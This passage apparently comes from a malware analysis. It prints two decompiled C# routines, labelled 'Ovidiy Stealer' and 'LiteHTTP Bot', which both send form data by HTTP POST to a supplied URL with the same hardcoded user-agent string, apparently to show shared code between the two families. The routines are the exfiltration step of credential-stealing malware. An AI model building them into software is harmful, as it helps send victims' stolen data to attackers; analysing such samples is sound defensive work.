 namespace Ovidiy.Tools
{
internal class Misc
{
public static void Make(string url, string parameters)
{
byte[] bytes = Encoding.UTF8.GetBytes(parameters);
WebRequest webRequest = WebRequest.Create(url);
webRequest.ContentType = "application/x-www-form-urlencoded";
webRequest.ContentLength = (long)bytes.Length;
((HttpWebRequest)webRequest).UserAgent = "E9BC3BD76216AFA560BFB5ACAF5731A3";
webRequest.Method = "POST";
Stream requestStream = webRequest.GetRequestStream();
requestStream.Write(bytes, 0, bytes.Length);
requestStream.Close();
requestStream.Dispose();
WebResponse response = webRequest.GetResponse();
StreamReader streamReader = new StreamReader(response.GetResponseStream());
streamReader.ReadToEnd();
streamReader.Close();
streamReader.Dispose();
response.Close();
}
}
}
Ovidiy Stealer
string result = null;
byte[] param = Encoding.UTF8.GetBytes(parameters);
WebRequest req = WebRequest.Create(url);
req.Method = "POST";
((HttpWebRequest)req).UserAgent = "E9BC3BD76216AFA560BFB5ACAF5731A3";
req.ContentType = "application/x-www-form-urlencoded";
req.ContentLength = param.Length;
Stream st = req.GetRequestStream();
st.Write(param, 0, param.Length);
st.Close();
st.Dispose();
WebResponse resp = req.GetResponse();
StreamReader sr = new StreamReader(resp.GetResponseStream());
result = sr.ReadToEnd();
sr.Close();
sr.Dispose();
resp.Close();
return result;
LiteHTTP Bot